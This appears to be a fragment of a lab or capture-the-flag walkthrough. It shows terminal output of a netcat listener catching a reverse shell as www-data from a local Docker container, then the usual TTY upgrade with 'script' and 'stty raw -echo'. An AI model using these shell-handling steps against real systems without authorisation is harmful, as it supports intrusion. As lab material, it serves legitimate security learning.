 ┌──(kali㉿kali)-[~/Desktop/machine/spideroot]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 34886
bash: cannot set terminal process group (33): Inappropriate ioctl for device
bash: no job control in this shell
www-data@81cadc646cae:/var/www/internal$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@81cadc646cae:/var/www/internal$ ^Z
zsh: suspended  nc -nlvp 443
┌──(kali㉿kali)-[~/Desktop/machine/spideroot]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
reset
reset: unknown terminal type unknown
Terminal type? xterm